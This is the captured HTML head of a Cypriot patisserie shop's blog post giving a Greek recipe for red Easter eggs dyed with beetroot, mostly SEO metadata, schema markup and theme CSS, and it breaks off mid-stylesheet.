

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spitikaidi.com.cy/%CE%BA%CF%8C%CE%BA%CE%BA%CE%B9%CE%BD%CE%B1-%CF%80%CE%B1%CF%83%CF%87%CE%B1%CE%BB%CE%B9%CE%BD%CE%AC-%CE%B1%CF%85%CE%B3%CE%AC-%CF%86%CF%85%CF%83%CE%B9%CE%BA%CE%AC-%CE%B2%CE%B1%CE%BC%CE%BC%CE%AD%CE%BD/
body_size: 37230
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι - Σπιτικά Είδη Ζαχαροπλαστικής</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="Υλικά 12 αυγά Φλούδες κρεμμυδιού 1 κόκκινο παντζάρι κομμένο σε φέτες (προαιρετικά) 2 κ. γλ. λευκό ξύδι 2 λίτρα νερό 1 γρ. βότανα για διακόσμηση 1 νάιλον κάλτσα Εκτέλεση Κόψτε τη νάιλον κάλτσα σε τετράγωνα των 12 εκατοστώ Κολλήστε μερικά φύλλα ή λουλούδια σε κάθε αυγό με μια σταγόνα νερό, τυλίξτε το απαλά με τη" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Spitikaidi Aretis"/>
	<link rel="canonical" href="https://www.spitikaidi.com.cy/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Σπιτικά Είδη Ζαχαροπλαστικής - Patisserie shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta property="og:description" content="Υλικά 12 αυγά Φλούδες κρεμμυδιού 1 κόκκινο παντζάρι κομμένο σε φέτες (προαιρετικά) 2 κ. γλ. λευκό ξύδι 2 λίτρα νερό 1 γρ. βότανα για διακόσμηση 1 νάιλον κάλτσα Εκτέλεση Κόψτε τη νάιλον κάλτσα σε τετράγωνα των 12 εκατοστώ Κολλήστε μερικά φύλλα ή λουλούδια σε κάθε αυγό με μια σταγόνα νερό, τυλίξτε το απαλά με τη" />
		<meta property="og:url" content="https://www.spitikaidi.com.cy/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd/" />
		<meta property="og:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="og:image:secure_url" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<meta property="article:published_time" content="2024-04-29T06:33:42+00:00" />
		<meta property="article:modified_time" content="2024-04-29T06:33:42+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/spitikaidi/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι - Σπιτικά Είδη Ζαχαροπλαστικής" />
		<meta name="twitter:description" content="Υλικά 12 αυγά Φλούδες κρεμμυδιού 1 κόκκινο παντζάρι κομμένο σε φέτες (προαιρετικά) 2 κ. γλ. λευκό ξύδι 2 λίτρα νερό 1 γρ. βότανα για διακόσμηση 1 νάιλον κάλτσα Εκτέλεση Κόψτε τη νάιλον κάλτσα σε τετράγωνα των 12 εκατοστώ Κολλήστε μερικά φύλλα ή λουλούδια σε κάθε αυγό με μια σταγόνα νερό, τυλίξτε το απαλά με τη" />
		<meta name="twitter:image" content="https://www.spitikaidi.com.cy/wp-content/uploads/2020/12/IMG_0158-scaled.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#blogposting","name":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","headline":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9","author":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.newsbeast.gr\/image\/s1200x630\/fill\/file\/files\/1\/2024\/03\/auga-1.jpg","caption":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9"},"datePublished":"2024-04-29T08:33:42+02:00","dateModified":"2024-04-29T08:33:42+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#webpage"},"isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#webpage"},"articleSection":"\u03a3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2, \u03c3\u03c5\u03bd\u03c4\u03b1\u03b3\u03ad\u03c2, \u03c3\u03c5\u03bd\u03c4\u03b1\u03b3\u03b5\u03a3 \u03bc\u03b1\u03b3\u03b5\u03b9\u03c1\u03b9\u03ba\u03b7\u03a3"},{"@type":"BreadcrumbList","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","position":1,"name":"Home","item":"https:\/\/www.spitikaidi.com.cy\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#listItem","name":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9"}},{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#listItem","position":2,"name":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9","previousItem":{"@type":"ListItem","@id":"https:\/\/www.spitikaidi.com.cy\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.spitikaidi.com.cy\/#organization","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","url":"https:\/\/www.spitikaidi.com.cy\/","telephone":"+35799993129","logo":{"@type":"ImageObject","url":"https:\/\/www.spitikaidi.com.cy\/wp-content\/uploads\/2020\/12\/spitikaidi-dashboard-logo3.png","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#organizationLogo","width":2560,"height":2545},"image":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/spitikaidi\/","https:\/\/www.instagram.com\/spitikaidiaretis\/"]},{"@type":"Person","@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author","url":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/","name":"Spitikaidi Aretis","image":{"@type":"ImageObject","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f79eec2ef05c27488c6bc26cc84a568a5c8a5e7ec95e3472c29527bd46d68ac5?s=96&d=mm&r=g","width":96,"height":96,"caption":"Spitikaidi Aretis"}},{"@type":"WebPage","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#webpage","url":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/","name":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9 - \u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"\u03a5\u03bb\u03b9\u03ba\u03ac 12 \u03b1\u03c5\u03b3\u03ac \u03a6\u03bb\u03bf\u03cd\u03b4\u03b5\u03c2 \u03ba\u03c1\u03b5\u03bc\u03bc\u03c5\u03b4\u03b9\u03bf\u03cd 1 \u03ba\u03cc\u03ba\u03ba\u03b9\u03bd\u03bf \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9 \u03ba\u03bf\u03bc\u03bc\u03ad\u03bd\u03bf \u03c3\u03b5 \u03c6\u03ad\u03c4\u03b5\u03c2 (\u03c0\u03c1\u03bf\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ac) 2 \u03ba. \u03b3\u03bb. \u03bb\u03b5\u03c5\u03ba\u03cc \u03be\u03cd\u03b4\u03b9 2 \u03bb\u03af\u03c4\u03c1\u03b1 \u03bd\u03b5\u03c1\u03cc 1 \u03b3\u03c1. \u03b2\u03cc\u03c4\u03b1\u03bd\u03b1 \u03b3\u03b9\u03b1 \u03b4\u03b9\u03b1\u03ba\u03cc\u03c3\u03bc\u03b7\u03c3\u03b7 1 \u03bd\u03ac\u03b9\u03bb\u03bf\u03bd \u03ba\u03ac\u03bb\u03c4\u03c3\u03b1 \u0395\u03ba\u03c4\u03ad\u03bb\u03b5\u03c3\u03b7 \u039a\u03cc\u03c8\u03c4\u03b5 \u03c4\u03b7 \u03bd\u03ac\u03b9\u03bb\u03bf\u03bd \u03ba\u03ac\u03bb\u03c4\u03c3\u03b1 \u03c3\u03b5 \u03c4\u03b5\u03c4\u03c1\u03ac\u03b3\u03c9\u03bd\u03b1 \u03c4\u03c9\u03bd 12 \u03b5\u03ba\u03b1\u03c4\u03bf\u03c3\u03c4\u03ce \u039a\u03bf\u03bb\u03bb\u03ae\u03c3\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ac \u03c6\u03cd\u03bb\u03bb\u03b1 \u03ae \u03bb\u03bf\u03c5\u03bb\u03bf\u03cd\u03b4\u03b9\u03b1 \u03c3\u03b5 \u03ba\u03ac\u03b8\u03b5 \u03b1\u03c5\u03b3\u03cc \u03bc\u03b5 \u03bc\u03b9\u03b1 \u03c3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1 \u03bd\u03b5\u03c1\u03cc, \u03c4\u03c5\u03bb\u03af\u03be\u03c4\u03b5 \u03c4\u03bf \u03b1\u03c0\u03b1\u03bb\u03ac \u03bc\u03b5 \u03c4\u03b7","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.spitikaidi.com.cy\/#website"},"breadcrumb":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#breadcrumblist"},"author":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"creator":{"@id":"https:\/\/www.spitikaidi.com.cy\/author\/admin-spitikaidi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.newsbeast.gr\/image\/s1200x630\/fill\/file\/files\/1\/2024\/03\/auga-1.jpg","@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#mainImage","caption":"\u039a\u03cc\u03ba\u03ba\u03b9\u03bd\u03b1 \u03c0\u03b1\u03c3\u03c7\u03b1\u03bb\u03b9\u03bd\u03ac \u03b1\u03c5\u03b3\u03ac \u03c6\u03c5\u03c3\u03b9\u03ba\u03ac \u03b2\u03b1\u03bc\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b5 \u03c0\u03b1\u03bd\u03c4\u03b6\u03ac\u03c1\u03b9"},"primaryImageOfPage":{"@id":"https:\/\/www.spitikaidi.com.cy\/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd\/#mainImage"},"datePublished":"2024-04-29T08:33:42+02:00","dateModified":"2024-04-29T08:33:42+02:00"},{"@type":"WebSite","@id":"https:\/\/www.spitikaidi.com.cy\/#website","url":"https:\/\/www.spitikaidi.com.cy\/","name":"\u03a3\u03c0\u03b9\u03c4\u03b9\u03ba\u03ac \u0395\u03af\u03b4\u03b7 \u0396\u03b1\u03c7\u03b1\u03c1\u03bf\u03c0\u03bb\u03b1\u03c3\u03c4\u03b9\u03ba\u03ae\u03c2","description":"Patisserie shop","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.spitikaidi.com.cy\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Feed" href="https://www.spitikaidi.com.cy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Comments Feed" href="https://www.spitikaidi.com.cy/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="Σπιτικά Είδη Ζαχαροπλαστικής &raquo; Κόκκινα πασχαλινά αυγά φυσικά βαμμένα με παντζάρι Comments Feed" href="https://www.spitikaidi.com.cy/%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%b1-%cf%80%ce%b1%cf%83%cf%87%ce%b1%ce%bb%ce%b9%ce%bd%ce%ac-%ce%b1%cf%85%ce%b3%ce%ac-%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ac-%ce%b2%ce%b1%ce%bc%ce%bc%ce%ad%ce%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.spitikaidi.com.cy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.spitikaidi.com.cy%2F%25ce%25ba%25cf%258c%25ce%25ba%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25b1-%25cf%2580%25ce%25b1%25cf%2583%25cf%2587%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bd%25ce%25ac-%25ce%25b1%25cf%2585%25ce%25b3%25ce%25ac-%25cf%2586%25cf%2585%25cf%2583%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25b2%25ce%25b1%25ce%25bc%25ce%25bc%25ce%25ad%25ce%25bd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="litespeed-ccss">body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11.25px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:22.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:15px;--wp--preset--font-size--xlarge:30px;--wp--preset--font-size--huge:45px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.searchform input{padding-left:10px}.fusion-imageframe,.imageframe-align-center{font-size:0;line-height:normal}.fusion-page-title-wrapper{display:table}.fusion-page-title-captions,.fusion-page-title-secondary{display:table-cell;vertical-align:middle}.fusion-title{display:table}.fusion-title h1{float:left;display:table-cell;white-space:pre}.fusion-title .title-sep-container{display:table-cell;vertical-align:middle;width:100%}:root{--button_padding:11px 23px;--button_font_size:13px;--button_line_height:16px}*{box-sizing:border-box}.fusion-clearfix{clear:both;zoom:1}.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}input[type=search],input[type=submit]{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}html{overflow-x:hidden;overflow-y:scroll}body{margin:0;color:#747474;min-width:320px;-webkit-text-size-adjust:100%;font:13px/20px 